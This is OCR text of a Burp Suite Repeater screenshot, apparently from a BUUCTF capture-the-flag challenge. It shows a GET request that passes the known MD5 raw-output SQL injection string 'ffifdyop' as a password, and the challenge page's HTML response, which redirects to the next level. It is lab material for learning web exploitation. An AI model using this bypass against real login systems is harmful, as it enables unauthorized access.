 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × ...
Send Cancel < ▾ > ▾
Target: http://8ee89fd0-2244-4da1-9db2-d6cb86d349b2.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /leveldo4.php?password=ffifdyop HTTP/1.1
2 Host: 8ee89fd0-2244-4da1-9db2-d6cb86d349b2.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://8ee89fd0-2244-4da1-9db2-d6cb86d349b2.node4.buuoj.cn:81/leveldo4.php?passwor
d=
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
86 color:rgba(44,44,44,0.582);
87 font-size:17px;
88 font-family:"Microsoft YaHei";
89 border:whitesolid3px;
90 background-color:white;
91 }
92
93 /*main end*/
94 }
95 </style>
96 </head>
97
98 <body>
99 <div class="container">
100 <div id="header">
101 </div>
<!-- /header end -->
102 <div class="main">
103
104 <section>
105 <form class="upload" action="leveldo4.php" method="GET">
106 <input type="text" id="name" name='password' class="in">
107 <input type="submit" class="give">
108 </form>
109 </section>
110 </div>
<!-- /main end -->
111
112 </div>
<!-- /container end -->
113 <script src="https://code.jquery.com/jquery-3.1.1.min.js">
</script>
114 </body>
115
116 </html>
117
118
119
120 <script>
window.location.replace('./levels91.php')
</script>
121
122
124
125
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done
3,407 bytes | 206 millis